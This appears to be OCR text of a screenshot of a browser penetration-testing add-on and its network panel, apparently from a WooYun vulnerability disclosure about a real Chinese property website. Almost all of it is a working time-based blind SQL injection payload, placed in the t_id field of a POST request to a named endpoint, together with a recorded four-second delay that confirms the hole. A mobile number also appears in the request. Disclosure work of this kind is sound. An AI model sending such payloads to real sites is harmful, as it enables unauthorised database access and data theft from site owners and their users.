 house.focus.cn/zhegou/?ct=loupan&ac=getVerify
百度 <⌘K>
INT SQL XSS Encryption Encoding Other
Load URL
http://house.focus.cn/zhegou/?ct=loupan&ac=getVerify
-
+
Split URL
Execute
Enable Post data Enable Referrer
Post data
mobile=13419549099&t_id=(select 0 from (select sleep(3*(now()=sysdate() and ord(substr(version(),1,1))=53)))x)
-
+
{"success":1,"msg":"\u6210\u529f"}
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒
200 POST /zhegou/?ct=loupan&ac=getVerify house.focus.cn html 0.05 KB 0.03 KB → 4281 ms
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 1个请求, 0.03 KB, 4.28 秒 清除
www.wooyun.org